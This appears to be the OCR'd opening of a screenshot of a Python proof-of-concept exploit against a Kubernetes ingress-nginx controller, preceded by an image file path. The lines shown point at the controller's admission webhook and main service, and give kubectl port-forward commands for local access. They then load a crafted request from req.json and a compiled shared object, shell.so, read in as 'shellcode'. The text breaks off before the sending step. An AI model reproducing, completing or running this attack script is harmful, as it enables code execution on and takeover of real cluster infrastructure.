 1 import asyncio
2 import json
3
4 import httpx
5
6 admission_url = "https://ingress-nginx-controller-admission.ingress-nginx.svc:443/networking/v1/ingresses"
7 url = "http://ingress-nginx-controller.ingress-nginx.svc/fake/addr"
8
9 # or use port-forward to prove locally
10 # kubectl port-forward -n ingress-nginx svc/ingress-nginx-controller 8080:80
11 # kubectl port-forward -n ingress-nginx svc/ingress-nginx-controller-admission 8443:443
12 admission_url = "https://localhost:8443/networking/v1/ingresses"
13 url = "http://localhost:8080/fake/addr"
14
15
16 with open("req.json", "r") as f:
17     data = json.load(f)
18
19 with open("shell.so", "rb") as f:
20     shellcode = f.read()